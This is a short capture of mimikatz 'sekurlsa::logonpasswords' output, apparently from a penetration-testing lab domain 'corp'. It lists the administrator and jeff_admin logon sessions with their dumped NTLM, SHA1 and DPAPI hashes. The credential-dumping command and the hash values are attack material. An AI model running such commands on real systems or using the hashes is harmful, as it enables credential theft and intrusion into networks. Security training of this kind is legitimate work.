 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 806386 (00000000:000c4df2)
Session           : RemoteInteractive from 3
User Name         : administrator
Domain            : corp
Logon Server      : DC01
Logon Time        : 10/6/2022 9:46:52 AM
SID               : S-1-5-21-4038953314-3014849035-1274281563-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : corp
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : fdbc3b539336fb8f4f01b5a0dbe78ab3
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : corp
         * Password : (null)
        kerberos :
         * Username : administrator
         * Domain   : CORP.COM
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 542510 (00000000:0008472e)
Session           : RemoteInteractive from 2
User Name         : jeff_admin
Domain            : corp
Logon Server      : DC01
Logon Time        : 10/6/2022 9:43:52 AM
SID               : S-1-5-21-4038953314-3014849035-1274281563-1104
        msv :
         [00000003] Primary
         * Username : jeff_admin
         * Domain   : corp
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : d9f056fbcdea51fa473f063395fd3559
        tspkg :